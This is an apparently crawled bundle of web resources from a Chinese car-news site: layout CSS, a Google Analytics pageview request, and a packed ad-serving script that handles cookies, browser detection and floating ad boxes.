#newdetail_nav .nav .down ul{border-top:#dbdbdb 1px solid; height:31px; border-left:#dbdbdb 1px solid; background:url(http://img.chetxia.com/chetx/news/NewsShow/back_3.gif)}
#newdetail_nav .nav .down ul li{float:left; background:url(http://img.chetxia.com/chetx/news/NewsShow/back_4.gif) right no-repeat; width:82px;height:31px; line-height:31px; overflow:hidden; text-align:center; font-size:14px;font-weight:bold;}
#newdetail_nav .nav .down ul li.end{ background:none;width:auto;padding:0 15px;}
#newdetail_nav .nav .down ul li.now{ background:url(http://img.chetxia.com/chetx/news/NewsShow/back_6.gif)}
#newdetail_nav .nav .down select{ border:#333 1pxsolid;}
/*厂商导航*/
#carm_nav{width:942px; height:44px;padding:8px; border:1px solid #bdc3d1; border-bottom:3px solid #f2cb45; background:url(http://img.chetxia.com/chetx/news/NewsShow/carmnav_back.jpg) repeat-x;}
#carm_nav img{padding:1px;border:1px solid #fff;margin-right:10px;}
#carm_nav1{ border:1px solid #bdc3d1;border-top:0;width:938px;padding:10px;_padding:10px 10px 0px 10px;*padding:10px 10px 0px 10px; background: url(http://img.chetxia.com/chetx/news/NewsShow/carmnav1_back.jpg) repeat-x;}
#carm_nav1 li{width:100px; height:35px; overflow:hidden; float:left; text-align:center;margin-right:4px;}

/*主体左侧*/
.main_left{width:652px;overflow:hidden;}
.main_left .main{width:590px;border:1px solid #d9e4f3;padding:30px 30px 20px 30px;}
.main_left .main h1{width:590px;padding:5px 0 15px; overflow:hidden; text-align:center;font-size:24px; font-family:"微软雅黑";font-weight:normal}
.main_left .main h2{width:558px;font-size:12px;border:#ddd 1px solid; background:#f9f9f9;padding:10px 15px;text-indent:2em;margin-bottom:40px;}
.main_left .main h3{width:590px;height:30px; overflow:hidden; text-align:center; font-size:12px;}
.main_left .main h3 span.zihao{color:#999;}
.main_left .main .readall{width:590px;height:28px; padding:0px 0 15px 0;}
.main_left .main .readall a {border:#aaccee 1px solid;height:28px; line-height:32px;display:block; margin:0 auto; text-decoration:none;overflow:hidden;}
.main_left .main .readall a.bt1{width:113px;  background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat 0 0;padding-left:40px;}
.main_left .main .readall a.bt1:active{background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat 0px -28px;}
.main_left .main .readall a.bt2{width:193px;  background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat -153px 0; text-align:center;}
.main_left .main .readall a.bt2:active{background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat -153px -28px;}
.main_left .main .content{width:590px;line-height:24px; font-size:14px; color:#000000;}

.main_left .main .content ul.list{width:590px;}
.main_left .main .content ul.list li{width:590px;line-height:24px; font-size:14px; color:#000000;}
.main_left .main .content ul.list li span{ float:right; color:#999999}
.main_left .main .content ul.list li.line{width:590px; height:20px; border-bottom:1px #ccc dashed;margin-bottom:20px;}
.main_left .main .content .fenge{width:590px;line-height:26px; height:26px;border-bottom:#d9e4f3 1px solid; overflow:hidden;padding:5px 0;margin:20px 0}
.main_left .main .content .fenge span{display:block;height:26px; line-height:26px;width:26px; overflow:hidden; background: #3366CC; text-align:center; float:left;margin-right:10px;}
.main_left .main .content .fenge a{ display:block; float:right;height:26px;width:26px; overflow:hidden; background:url(http://img.chetxia.com/chetx/news/detail/readall1.jpg) no-repeat 0px -56px;}
.main_left .main .content p{padding:10px 0;}
.main_left .main .c_fs18{font-size:18px;}
.main_left .main .c_fs14{font-size:14px;}
.main_left .main .content img.i5{padding:3px; background:#f0f0f0;border:1px solid #ededed;margin:20px 0 20px 41px;}
/*内容区添加的车型信息*/
.main_left .main .content .info{width:478px;height:40px; overflow:hidden; border:#a8c8f2 1px solid; background:#f3f8ff;padding:6px 10px 0 10px;margin:30px auto ;}
.main_left .main .content .news_bang{width:500px;margin:30px auto; overflow:hidden;}
.main_left .main .content .news_bang .tt{width:480px; height:29px; background:#6cafe6; line-height:29px;padding:0 10px; overflow:hidden;}
.main_left .main .content .news_bang .contt{width:500px; background:#f3f8ff; }
.main_left .main .content .news_bang .contt .par{ width:480px; height:65px;padding:15px 10px 0 10px;overflow:hidden;border-top:#fff 2px solid;}
.main_left .main .content .news_bang .contt .par .icon{ height:30px;padding:10px;}
.main_left .main .content .news_bang .contt .par .icon img{ vertical-align:middle}
.main_left .main .content .news_bang .contt .infoend{height:20px; line-height:20px;width:500px; text-align:right; background:#fff}
/*原创信息*/
.main_left .main .content #add_table{width:500px; overflow:hidden;margin:30px auto;}
.main_left .main .content #add_table a{ text-decoration:none}
.main_left .main .content #add_table a:hover{ text-decoration:underline}
.main_left .main .content #add_table h3{width:498px; height:25px;border:#9f9f9f 1px solid;border-bottom:0; background:#333399; line-height:25px; text-align:center; font-size:16px; font-weight:normal;padding:0;margin:0; font-weight:bold;color:#fff}
.main_left .main .content #add_table h3 a{color:#fff; }
.main_left .main .content #add_table h4{width:498px;border:#9f9f9f 1px solid;border-top:0; background:#f8f8f8;text-align:center; font-size:12px; font-weight:normal;padding:2px 0;margin:0; color:#6699cc; line-height:18px;}
.main_left .main .content #add_table h4 a{color:#f00; }
.main_left .main .content #add_table h4 a:hover{color:#f00; }
.main_left .main .content #add_table h5{width:498px; height:24px;line-height:24px; text-align:right; font-size:12px; font-weight:normal;padding:0;margin:0; color:#999}
.main_left .main .content #add_table table{background:#9f9f9f;color:#000;}
.main_left .main .content #add_table td{background:#fff; height:22px; line-height:22px;padding:0 4px; font-size:12px}
.main_left .main .content #add_table td a{color:#000;}
.main_left .main .content .color2{color:#CC0000;}

.main_left .main .daodu{width:590px;margin-top:30px;}
.main_left .main .daodu li{width:279px;height:24px; overflow:hidden; line-height:24px;padding-left:14px; float:left;border:#e8e8e8 1px solid;border-top:0;background:#f8f8f8;}
.main_left .main .daodu li.tou{width:574px;background:#ededed;}
.main_left .main .daodu td{background:#f8f8f8;text-indent:1em; font-size:12px;}
.main_left .main .pages{width:590px;height:20px;padding:20px 0; overflow:hidden; text-align:center}
.main_left .main .pages a{border:1px solid #ccc;padding:2px 6px; height:18px; line-height:18px;margin-right:4px;background:#f8f8f8; text-decoration:none;}
.main_left .main .pages a.now{background:#f60;color:#FFFFFF; font-weight:bold;border:1px solid #f60;}
.main_left .main .pages a.now:hover{color:#FFFFFF; }
.main_left .main .pages span{border:1px solid #ccc;padding:2px 6px; height:18px; line-height:18px;margin-right:4px;background:#f8f8f8; text-decoration:none;}
.main_left .main .pages span.current{background:#f60;color:#FFFFFF; font-weight:bold;border:1px solid #f60;}
.main_left .main .pages span.current:hover{color:#FFFFFF; }
.main_left .main .pages a:hover{ color:#FF6600;}
.main_left .main .disabled{display:none}
.main_left .main .zb{width:590px;height:30px; line-height:30px; text-align:right;}
.main_left .main .dping{width:588px; background:#f8f8f8;border:1px solid #e7e7e7;}
.main_left .main .dping table.img td{ text-align:center;}
.main_left .main .share{width:590px;height:20px; line-height:20px;margin-top:16px; text-align:right; overflow:hidden}
.main_left .main .share img{ vertical-align:middle;margin-left:3px;}

.main_left .tuijian{width:652px;overflow:hidden;}
.main_left .tuijian .tit{width:652px;background: url(http://img.chetxia.com/chetx/news/NewsShow/tj_back1.jpg); height:23px; line-height:23px; text-indent:1em;}
.main_left .tuijian .con{padding:10px 20px 0 20px;width:612px;background: url(http://img.chetxia.com/chetx/news/NewsShow/tj_back2.jpg) repeat-y;}
.main_left .tuijian .con table.pic{ border-bottom:#ccc 1px dashed;margin-bottom:10px;}
.main_left .tuijian .con table.pic td{ text-align:center}
.main_left .tuijian .con table.text td{height:18px; line-height:18px;width:200px; overflow:hidden;}
.main_left .tuijian .con img{padding:2px;border:1px solid #ccc;}
.main_left .tuijian .end{width:652px;background: url(http://img.chetxia.com/chetx/news/NewsShow/tj_back3.jpg) no-repeat; height:9px;}

.main_left .pinglun{width:652px; height:235px; }
.main_left .pinglun h2{width:652px; background: url(http://img.chetxia.com/chetx/news/NewsShow/pinglun_back.jpg) no-repeat;height:28px; line-height:28px; text-indent:1em}
.main_left .pinglun .con1{width:610px;border:1px solid #d9d9d9;padding:10px 20px;_padding:10px 18px; height:170px;}
.main_left .pinglun .con1 input{border:1px solid #ccc;margin-right:6px; vertical-align:middle;width:120px; height:18px; line-height:18px;}
.main_left .pinglun .con1 textarea{border:1px solid #ccc; vertical-align:middle;width:610px; height:100px; line-height:18px;}
/*主体右侧*/
.main_right{width:300px;}
.main_right .bg_blue{ background:#f3f8ff}
.main_right .bg_blue1{ background:#f5f9ff}
.main_right .pub_tit{width:300px;height:28px;line-height:28px;overflow:hidden;text-indent:1em;background:url(http://img.chetxia.com/chetx/news/NewsShow/back_public.jpg) no-repeat;font-size:14px;font-weight:bold;color:#000;}
.main_right .pub_con{width:278px;border:1px solid #d9e4f3;padding:10px;}
.main_right .pub_con .part01{width:278px;height:96px; overflow:hidden;}
.main_right .pub_con .line_part01{border-bottom:1px dashed #ccc;padding-bottom:8px;margin-bottom:8px;}
.main_right .pub_con .part01 img{padding:2px; border:#ccc 1px solid; background:#fff;margin-right:10px;}
.main_right .pub_con .cs_img{float:left;margin:0 10px 10px 0;}
.main_right .pub_con h2{font-size:12px;font-weight:normal;}
.main_right .pub_con ul.p1 li{ height:26px; line-height:26px; overflow:hidden;}
.main_right .pub_con ul.p1 li img{ float:right;margin-top:6px;}
.main_right .pub_con ul.p2 li{ line-height:18px;padding-top:4px;}
.main_right .pub_con ul.p2 li h4{width:205px; overflow:hidden; font-weight:normal;font-size:12px;}
.main_right .pub_con ul.p2 li img{ float:right;margin-top:10px;}
.main_right .tab{width:298px;border:1px solid #d9e4f3;}
.main_right .tab .title{width:278px;height:22px; line-height:22px; background:#e3efff;padding:0 10px;}
.main_right .tab .title li{padding:0 15px;height:22px; float:left; text-align:center; list-style:none;}
.main_right .tab .title li a{ text-decoration:none}
.main_right .tab .title li.now{background:#fff;font-weight:bold;}
.main_right .tab ul{padding:10px;}
.main_right .tab ul li{ height:22px; line-height:22px; overflow:hidden;}
.main_right .tab ul.p3 li{ height:26px; line-height:26px; overflow:hidden; text-indent:2em;}
.main_right .tab ul.p3 li img{float:right;padding-top:6px;}
.main_right .tab .px1{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang1.gif) no-repeat 0px 5px;}
.main_right .tab .px2{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang2.gif) no-repeat 0px 5px;}
.main_right .tab .px3{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang3.gif) no-repeat 0px 5px;}
.main_right .tab .px4{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang4.gif) no-repeat 0px 5px;}
.main_right .tab .px5{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang5.gif) no-repeat 0px 5px;}
.main_right .tab .px6{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang6.gif) no-repeat 0px 5px;}
.main_right .tab .px7{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang7.gif) no-repeat 0px 5px;}
.main_right .tab .px8{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang8.gif) no-repeat 0px 5px;}
.main_right .tab .px9{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang9.gif) no-repeat 0px 5px;}
.main_right .tab .px10{ background:url(http://img.chetxia.com/chetx/news/NewsShow/icon_bang10.gif) no-repeat 0px 5px;}
.main_right .tab ul.p4 li{ width:130px;height:144px; overflow:hidden;float:left; line-height:18px;margin:0 4px; _margin:0 3px;}
.main_right .tab ul.p4 li img{padding:2px;border:1px solid #ccc;margin-bottom:5px;}

#c_top{ height:25px; width:960px; text-align:right; line-height:25px;}
#c_logo{ width:960px; height:82px;margin:6px 0;}
#c_logo1{ width:160px; height:82px; float:left; text-align:center; overflow:hidden;}
#c_nav{ width:790px; float:right;height:80px;border:#bcc5d3 1px solid; overflow:hidden}
#c_nav_fenzhan { width:780px;height:28px; line-height:28px;padding-left:10px; background:url(http://img.chetxia.com/chetx/news/detail/c_navback1.jpg)}
#c_nav_con { width:790px;height:52px; background:url(http://img.chetxia.com/chetx/news/detail/index_back1.jpg)}
.c_nav_con1 { width:250px;height:52px; float:left; line-height:22px;}
.c_nav_con1 h1{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con1 h2{ font-size:12px;width:180px;height:46px; font-weight:normal; line-height:22px; float:left;padding:6px 0 0 20px; background:url(http://img.chetxia.com/chetx/images/index/c_navback2.jpg) no-repeat right;}

.c_nav_con2 { width:290px;height:52px; float:left; line-height:22px;}
.c_nav_con2 h1{ font-size:12px;width:50px;height:52px; line-height:52px; text-align:right; float:left}
.c_nav_con2 h2{ font-size:12px;width:220px;height:46px; font-weight:normal; line-height:22px; float:left;padding:6px 0 0 20px;}

#footer{width:960px;height:50px;margin:8px auto 0; overflow:hidden;color:#000000; border-top:#ccc 1px solid; text-align:center;font-size:12px;padding-top:10px; line-height:20px;}
#footer a{ color:#000;}

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/css/add_table.css
body_size: 695
content:
/*新闻里增加表格信息用*/
.in_title{background: url(http://img.chetx.com/chetx/news/detail/back_insert.jpg);color:#fff; }
.in_title a,.in_title a:hover{ color:#FFFFFF}
.in_title_txt{ font-size:14px; font-weight:bold;}
.in_td1 td,td.in_td1{ background:#fff;}
.in_td2 td,td.in_td2{ background:#e4efff;}
.in_indent{ padding-left:8px;}
.in_indent_tr td{ padding-left:8px;}
tr.in_lin16{ line-height:16px;}
tr.in_tdpad td{padding-top:4px;padding-bottom:4px;}

.in_fc_blue,a.in_fc_blue,.in_fc_blue a{color:#313a7a}

.in_fs_14{ font-size:14px}
.in_fl_r{ float:right;}

.insert_table{margin:0px auto; font-size:12px; font-weight:normal;}
tr.in_img img{ border:#ccc 1px solid;padding:1px;}

--- FILE ---
content_type: text/css
request_url: http://img.chetxia.com/chetx/css_standard/news/news.css?v=20110617
body_size: 868
content:
/* CSS Document */
#brand_nav div{padding:0 10px;}
#brand_nav{width:498px;height:40px; overflow:hidden; border:#a8c8f2 1px solid; background:#e5f0ff;padding:6px 10px 0 10px;margin:auto 45px;}

#news_bang{width:500px;margin: auto 45px;}
#news_bang .title{width:480px; height:29px; background:#6cafe6; line-height:29px;padding:0 10px; overflow:hidden;}
#news_bang .content{width:500px; background:#e5eff8; }
#news_bang .content .part{ width:480px; height:65px;padding:15px 10px 0 10px; overflow:hidden;border-top:#f3f7fc 1px solid;font-size:12px;}
#news_bang .content .part .icon{ height:30px;padding:10px;}
#news_bang .content .part .icon img{ vertical-align:middle}

#add_table_zyc a{ text-decoration:none}
#add_table_zyc a:hover{ text-decoration:underline}
#add_table_zyc h3{width:813px; height:25px;border:#9f9f9f 1px solid;border-bottom:0; background:#333399; line-height:25px; text-align:center; font-size:16px; font-weight:normal;padding:0;margin:0; font-weight:bold;color:#fff}
#add_table_zyc h3 a{color:#fff; }
#add_table_zyc h4{width:813px;border:#9f9f9f 1px solid;border-top:0; background:#f8f8f8;text-align:center; font-size:12px; font-weight:normal;padding:2px 0;margin:0; color:#6699cc; line-height:18px;}
#add_table_zyc h4 a{color:#f00; }
#add_table_zyc h4 a:hover{color:#f00; }
#add_table_zyc h5{width:813px; height:24px;line-height:24px; text-align:right; font-size:12px; font-weight:normal;padding:0;margin:0; color:#999}
 
#add_table_zyc table{background:#9f9f9f;color:#000;}
#add_table_zyc td{background:#fff; height:22px; line-height:22px;padding:0 4px; font-size:12px}
#add_table_zyc td a{color:#000;}

#add_table{width:500px; overflow:hidden;}
#add_table a{ text-decoration:none}
#add_table a:hover{ text-decoration:underline}
#add_table h3{width:498px; height:25px;border:#9f9f9f 1px solid;border-bottom:0; background:#333399; line-height:25px; text-align:center; font-size:16px; font-weight:normal;padding:0;margin:0; font-weight:bold;color:#fff}
#add_table h3 a{color:#fff; }
#add_table h4{width:498px;border:#9f9f9f 1px solid;border-top:0; background:#f8f8f8;text-align:center; font-size:12px; font-weight:normal;padding:2px 0;margin:0; color:#6699cc; line-height:18px;}
#add_table h4 a{color:#f00; }
#add_table h4 a:hover{color:#f00; }
#add_table h5{width:498px; height:24px;line-height:24px; text-align:right; font-size:12px; font-weight:normal;padding:0;margin:0; color:#999}
 
#add_table table{background:#9f9f9f;color:#000;}
#add_table td{background:#fff; height:22px; line-height:22px;padding:0 4px; font-size:12px}
#add_table td a{color:#000;}
#add_table table div{padding:0;}

/*2011-6-15增加的车型级别tab*/
.jibie{width:958px; border:#d9e4f3 1px solid;margin:auto;}
.jibie_tab{ height:33px; background: url(http://img.chetx.com/chetx/img/jbtab_news1.jpg)}
.jibie_tab li{line-height:33px; height:33px;float:left;width:60px; text-align:center; overflow:hidden}
.jibie_tab li.now{ background:#fff; font-weight:bold; border-left:#d9e4f3 1px solid;border-right:#d9e4f3 1px solid;}
.jibie_tabcon{padding:5px 10px; background:#fff;}
.jibie_tabcon li{ color:#000000;height:25px;width:85px; overflow:hidden; line-height:26px; float:left; border-bottom:#eee 1px dashed}
.jibie_tabcon li a{ color:#000000;}
.hdn{display:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=14773159&t=pageview&_s=1&dl=http%3A%2F%2Fnews.chetxia.com%2Fnews%2F1044%2F&ul=en-us%40posix&dt=%E6%96%B0%E8%83%BD%E6%BA%90%E6%B1%BD%E8%BD%A6_%E6%B1%BD%E8%BD%A6%E8%B5%84%E8%AE%AF_%E8%BD%A6%E5%A4%A9%E4%B8%8B%E6%B1%BD%E8%BD%A6%E7%BD%91&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1156546506&gjid=1023410161&cid=2063453427.1769355911&tid=UA-47490855-1&_gid=694388693.1769355911&_r=1&_slc=1&z=1579194901
body_size: -285
content:
2,cG-72MNDYG77N

--- FILE ---
content_type: application/x-javascript
request_url: http://i.adsame.com/sammix/hd.js
body_size: 17224
content:
eval(function(E,I,A,D,J,K,L,H){function C(A){return A<62?String.fromCharCode(A+=A<26?65:A<52?71:-4):A<63?'_':A<64?'$':C(A>>6)+C(A&63)}while(A>0)K[C(D--)]=I[--A];function N(A){return K[A]==L[A]?A:K[A]}if(''.replace(/^/,String)){var M=E.match(J),B=M[0],F=E.split(J),G=0;if(E.indexOf(F[0]))F=[''].concat(F);do{H[A++]=F[G++];H[A++]=N(B)}while(B=M[G]);H[A++]=F[G]||'';return H.join('')}return E.replace(J,N)}('M 3(D){T B=Q.p,A=B.Z(D);N(A==-S)O Y;T C=A+D.q+S;A=B.Z(";",C);N(A==-S)A=B.q;O unescape(B.substring(C,A))}M d(C,D,F,BO,E,BN){T B=f l(),H=d.t,e=d.t.q,K=(e>$)?H[$]:Y,I=(e>o)?H[o]:Y,J=(e>BE)?H[BE]:Y,A=(e>BD)?H[BD]:X;N(K!=Y)B.BL(B.BI()+(K*1000));T G=C+"="+escape(D)+"; ";G+=((K==Y)?"":("5="+B.BM()+"; "));G+=((I==Y)?"":("path="+I+"; "));G+=((J==Y)?"":("domain="+J+"; "));G+=((A==W)?"secure; ":"");Q.p=G}M _as_delcv(C){T B=f l();B.BL(B.BI()-S);T A=3(C);Q.p=C+"="+A+"; 5="+B.BM()}M _as_sts(D){T A=f l().toDateString(),B=3(D);N(!B){d(D,"S,"+A,n*0);O S}R{T C=B.split(",");N(C[S]==A){d(D,(++C[BC])+","+A,n*0);O C[BC]}R{d(D,"S,"+A,n*0);O S}}}M V(){L.a=Y;L.v=Y;L.P={1:X,w:X,x:X,m:X,z:X,y:X,i:X,j:X,g:X,r:X};BF{L.v=Q.compatMode}BJ(A){}BF{L.a=navigator.userAgent.toLowerCase();N(L.a.Z("BH")!=-S){L.P.1=W;N(L.a.Z("BH BP")!=-S)L.P.x=W;R L.P.w=W}R N(L.a.Z("9")!=-S){L.P.m=W;N(L.a.Z("9/o")!=-S)L.P.z=W;R L.P.y=W}R N(L.a.Z("i")!=-S)L.P.i=W;R N(L.a.Z("g")!=-S)L.P.g=W;R N(L.a.Z("j")!=-S)L.P.j=W;R L.P.r=W}BJ(A){L.P.r=W}}V.U.7=M(){O L.P.1};V.U.isIe6=M(){O L.P.w};V.U.isIe7=M(){O L.P.x};V.U.isFf=M(){O L.P.m};V.U.isFf3=M(){O L.P.z};V.U.isFf2=M(){O L.P.y};V.U.isOpera=M(){O L.P.i};V.U.isChrome=M(){O L.P.g};V.U.isSafari=M(){O L.P.j};V.U.BA=M(){O L.v=="CSS1Compat"};V=f V();M _as_setcf(B,A){N(8 B!=="undefined")O B;O A}M _as_setstyle(A,B){N(V.7(B))A.BK.cssText=B;R A._("BK",B)}M _as_getbody(){N(V.BA())O(Q.b)?Q.b:Q.c;R O Q.c}M _as_getbst(){N(h.BG)T A=h.BG;R N(Q.b&&Q.b.2)A=Q.b.2;R N(Q.c)A=Q.c.2;O A}M _as_getbsl(){N(h.6)T A=h.6;R N(Q.b&&Q.b.u)A=Q.b.u;R N(Q.c)A=Q.c.u;O A}M _as_extend(C,A,G){N(8 A=="object"){G=A;A=C;C=M(){A.apply(L,t)}}T E=M(){},F,D=A.U;E.U=D;F=C.U=f E();F.constructor=C;F.BB=C.BB=D;N(G){T B=C.U;k(T H 4 G)B[H]=G[H]}C.U.override=M(A){k(T B 4 A)L[B]=A[B]};O C}M _as_asp(E,C,B,D){T A=M(){T A=Q.createElement(E);k(s 4 C)A._(s,C[s]);N(B)N(E!="SCRIPT")A.innerHTML=B;R A.text=B;O A};N(D)O A();R Q.c.insertBefore(A(),Q.c.firstChild)}','this|function|if|return|bros|document|else|1|var|prototype|_as_bro|true|false|null|indexOf|ua|documentElement|body|_as_setcv|N|new|chrome|self|opera|safari|for|Date|ff|24|3|cookie|length|unknown|k|arguments|scrollLeft|cm|ie6|ie7|ff2|ff3|3600|ie|scrollTop|_as_getcv|in|expires|pageXOffset|isIe|typeof|firefox|setAttribute|2|isCMOpen|superclass|0|5|4|try|pageYOffset|msie|getTime|catch|style|setTime|toGMTString|L|M|7'.split('|'),69,79,/[\w\$]+/g,{},{},[]))
eval(function(E,I,A,D,J,K,L,H){function C(A){return A<62?String.fromCharCode(A+=A<26?65:A<52?71:-4):A<63?'_':A<64?'$':C(A>>6)+C(A&63)}while(A>0)K[C(D--)]=I[--A];function N(A){return K[A]==L[A]?A:K[A]}if(''.replace(/^/,String)){var M=E.match(J),B=M[0],F=E.split(J),G=0;if(E.indexOf(F[0]))F=[''].concat(F);do{H[A++]=F[G++];H[A++]=N(B)}while(B=M[G]);H[A++]=F[G]||'';return H.join('')}return E.replace(J,N)}('G Y(A){E.BQ=A;E.i=V(A.i,"_AdSame_DIV"+a.o(a.BG()*BJ));E.h=V(A.4,0);E.g=V(A.2,0);E.c=V(A.vAlign,"Q");E.b=V(A.hAlign,"T");E.U=V(A.hPadding,I);E.S=V(A.vPadding,I);E.l=V(A.followScroll,d);E.1=V(A.firstScreen,false);E.BB=V(A.spanId,"_AdSame_Div"+a.o(a.BG()*BJ));E.BZ=V(A.selfName,"BQ");E.M=null;E.T=E.Q=I;E.O=-N;E.BC=d;E.s="absolute";F(E.l&&_.isCMOpen()&&(!_.isIe6()))E.s="7";_as_asp("SPAN",{i:E.BB},"");F(R E.Bb=="G")E.Bb.W(E)}Y.Z.k=G(){BN(E.c){q"BD":P D=f().8,B=a.o((D-E.g)/BH+E.S);H(B<I?I:(B>D?D:B));q"Q":F(E.S<N)H a.o(f().8*E.S);H E.S;q"x":P A=f().scrollHeight-E.g,C=f().8;F(A<C)A=C;B=C-E.g-E.S;H B>A?A:B;BV:H I}};Y.Z.r=G(){BN(E.b){q"BD":P A=f().9,D=a.o((A-E.h)/BH+E.U);H(D<I?I:(D>A?A:D));q"T":F(E.U<N)H a.o(f().9*E.U);H E.U;q"u":P C=f().scrollWidth-E.h,B=f().9;F(C<B)C=B;D=B-E.h-E.U;H D>C?C:D;BV:H I}};Y.Z.getst=G(){F(!E.l&&E.1)H I;H z()};Y.Z.3=G(BU){P m=L,n=L,K=E.M.j;K.Q="y";K.T="y";K.u="y";K.x="y";F(E.s=="7"){F((E.c=="Q"||E.c=="x")&&(E.S>=N||E.S==I)){v("K."+E.c+"=\'"+E.S+"J\';");m=d}X K.Q=E.k()+"J";F((E.b=="T"||E.b=="u")&&(E.U>=N||E.U==I)){v("K."+E.b+"=\'"+E.U+"J\';");n=d}X K.T=E.r()+"J"}X{F((E.c=="Q"||E.c=="x")&&(E.S>=N||E.S==I)&&(!E.l)){F(E.1)v("K."+E.c+"=\'"+E.S+"J\';");X K.Q=(z()+E.k())+"J";m=d}X K.Q=(z()+E.k())+"J";F((E.b=="T"||E.b=="u")&&(E.U>=N||E.U==I)&&(!E.l)){v("K."+E.b+"=\'"+E.U+"J\';");n=d}X K.T=(BP()+E.r())+"J"}F(BU&&((!n)||(!m))){P e=E;F(E.s=="7")P w=p.BA(G(){F(e.M!=-N){F(!n)K.T=e.r()+"J";F(!m)K.Q=e.k()+"J"}X p.$(w)},0);X w=p.BA(G(){F(e.M!=-N){P A=I,B=I;F(e.l){A=BP();B=z()}F(!n)K.T=(A+e.r())+"J";F(!m)K.Q=(B+e.k())+"J"}X p.$(w)},0)}};Y.Z.create=G(B){F(E.O>=I)H;E.Q=E.k();E.T=E.r();F(R E.Bc=="G")F(E.Bc.W(E)===L)H L;P A="<BX ";A+="i=\'"+E.i+"\' ";A+="BZ=\'"+E.i+"\' ";A+="j=\'position:"+E.s+";";A+="Bd-index:10002;";A+="Q:-"+E.h+"J;";A+="T:-"+E.g+"J;";A+="4:BF;2:BF;";A+="overflow:hidden;\'>";A+=B;F(R E.BL=="G")A+=E.BL();A+="</BX>";BO.BE(E.BB).innerHTML=A;E.O=I;E.M=BO.BE(E.i);F(R E.Ba=="G")F(E.Ba.W(E)===L){E.BY();H L}H E.M};Y.Z.show=G(){F(!E.BC){E.BI();E.BC=L;H}F(R E.t=="G")F(E.t.W(E)===L)H L;F(E.O>I)H;P C=E,D=E.M.j,A=G(){C.3();D.4=C.h+"J";D.2=C.g+"J";D.5="BM";C.O=N;F(R C.6=="G")F(C.6.W(C)===L)H L;C.3(d)};F(C.O>=I)A();X P B=p.BA(G(){F(!C.O<I)H;p.$(B);A()},500)};Y.Z.BI=G(){P A=E.M.j;F(R E.t=="G")F(E.t.W(E)===L)H L;F(E.O>I)H;F(!E.1)E.3();A.4=E.h+"J";A.2=E.g+"J";A.5="BM";E.O=N;F(R E.6=="G")E.6.W(E)};Y.Z.hide=G(){F(R E.BK=="G")F(E.BK.W(E)===L)H L;F(E.O==N){E.M.j.5="BS";E.O=I;F(R E.BR=="G")E.BR.W(E)}};Y.Z.BY=G(){P A=E.M.j;F(R E.BW=="G")F(E.BW.W(E)===L)H L;F(E.O>=I){E.M.j.5="BS";F(!_.isOpera()&&!_.isSafari())E.M.parentNode.removeChild(E.M);E.M=-N;E.O=-N;F(R E.BT=="G")E.BT.W(E)}}','this|if|function|return|0|px|st|false|handle|1|flag|var|top|typeof|vp|left|hp|_as_setcf|call|else|_as_div1|prototype|Math|ha|va|true|obj|_as_getbody|h|w|id|style|gett|fs|_v_one|_h_one|round|window|case|getl|at|onBeforeShow|right|eval|hd|bottom|auto|_as_getbst|100|fscr|height|setpos|width|display|onAfterShow|fixed|clientHeight|clientWidth|_as_bro|clearInterval|setInterval|pid|first|center|getElementById|1px|random|2|showsmp|1000|onBeforeHide|getcode|block|switch|document|_as_getbsl|c|onAfterHide|none|onAfterDestroy|doloop|default|onBeforeDestroy|div|destroy|name|onAfterCreate|onAfterInit|onBeforeCreate|z'.split('|'),90,93,/[\w\$]+/g,{},{},[]))
function _as_div(A){this.inishow=_as_setcf(A.iniShow,true);this.alwaysshow=_as_setcf(A.alwaysShow,false);this.autocls=_as_setcf(A.autoClsSeconds,-1);this.autoclsfc=_as_setcf(A.autoclsfc,null);if(A.btns){this.btw=_as_setcf(A.btnWidth,0);this.bth=_as_setcf(A.btnHeight,0);this.bta=_as_setcf(A.btnAlign,"right");var B=this.bth;if(B<=0&&A.btns.length>0)for(var C=0;C<A.btns.length;C++)if(A.btns[C].height>B)B=A.btns[C].height}_as_div.superclass.constructor.call(this,A);if(B>0)this.h+=B;this.isini=true;this.clshd=null}_as_extend(_as_div,_as_div1,{show:function(){if(!this.inishow&&this.isini){this.isini=false;return}if(this.autocls>0&&this.autoclsfc){var obj=this;this.clshd=window.setTimeout(function(){eval(obj.autoclsfc+";")},this.autocls*1000)}_as_div.superclass.show.call(this)},getcode:function(){var B="",C=this.c.btns;if(C){var D=this,A=function(E,F,H,C){var A=D.btw?D.btw:H.width,G=D.bth?D.bth:H.height;B+="<div style='width:"+A+"px;";B+="height:"+G+"px;";B+="overflow:hidden;";B+="cursor:pointer;";if(C==1)B+="clear:"+E+";";else if(C==2)B+="clear:"+F+";";B+="float:"+E+";' ";if(H.fc)B+="onclick='"+H.fc+"' ";B+=">";B+="<img style='width:"+A+"px;";B+="height:"+G+"px;' ";B+="src='"+H.url+"' />";B+="</div>"};switch(this.bta){case"left":for(var E=0;E<C.length;E++)A("left","right",C[E]);break;case"right":for(E=C.length-1;E>=0;E--)A("right","left",C[E]);break}}return B},hide:function(){window.clearTimeout(this.clshd);if(this.alwaysshow)return;_as_div.superclass.hide.call(this)}})
